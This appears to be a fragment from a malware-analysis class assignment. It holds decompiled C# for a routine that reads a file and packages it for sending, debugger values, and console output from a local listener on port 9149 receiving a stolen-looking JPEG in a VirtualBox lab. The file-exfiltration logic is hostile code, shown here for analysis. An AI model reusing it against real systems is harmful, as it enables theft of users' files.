 // Token: 0x0600002F RID: 47 RVA: 0x00004710 File Offset: 0x00002910
private void movQfiles(string lfile)
{
try
{
if (File.Exists(lfile))
{
string fileName = Path.GetFileName(lfile);
this.loadQdata(File.ReadAllBytes(lfile), "fi_yle=".Re
fileName, true);
}
}
catch
{
}
}
Name Value
this {vteijam_hdgtra.MIETDIM}
data {byte[0x0006BC36]}
type @"fiyQle=C:\Users\vboxuser\Desktop\c46-FirstHack\assignment\ce556d
C:\Windows\system32\cmd.exe
Socket successfully created
socket binded to 9149
socket is listening
accepted
b'\x8c\x00\x00\x00\x00fiyQle=C:\\Users\\vboxuser\\Desktop\\c46-FirstHack\\assignment\\ce556d55e07bf6b57e3e086e57e9c52552
ac7f00adf4a7c9f99bbc21a5ac26c2\\car.jpg>0>car.jpg6\xbc\x06\x00\x00\xff\xd8\xff\xe0\x00\x10JFIF\x00\x01\x01\x00\x00\x01\
\x00\x01\x00\x00\xff\xed\x00BPhotoshop 3.0\x008BIM\x04\x04\x00\x00\x00\x00\x00%\x1c\x01Z\x00\x03\x1b%G\x1c\x02\x00\x00\x02
\x00\x02\x1c\x02t\x00\x11Lorenzo marcinn\xc3\xb2\x00\xff\xe1\x006Exif\x00\x00II*\x00\x08\x00\x00\x00\x01\x00\x98\x82\x02
\x00\x12\x00\x00\x00\x1a\x00\x00\x00\x00\x00\x00\x00Lorenzo marcinn\xc3\xb2\x00\x00\x00\xff\xe1\x04\xb3http://ns.adobe.c
om/xap/1.0/\x00<?xpacket begin="\xef\xbb\xbf" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmpt